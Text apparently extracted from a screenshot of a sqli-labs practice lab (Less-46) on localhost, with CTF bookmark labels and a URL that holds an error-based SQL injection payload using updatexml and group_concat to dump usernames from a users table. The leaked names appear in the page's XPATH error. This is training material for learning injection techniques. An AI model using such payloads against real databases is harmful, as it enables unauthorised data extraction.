 localhost/sqli-labs-master/Less-46/?sort=1 and updatexml(1,concat('~',(select group_concat(username) from security.users)),0)
TF站点导航 | 猫捉鱼铃 CTF在线工具-CTF工... 题目列表 - 洛谷 SQL Injections BUUCTF在线评测 MaybeCTF (1条消息) (手工) 【... upload-labs
Welcome Dhakkan
XPATH syntax error: '~Dumb,Angelina,Dummy,secure,stup'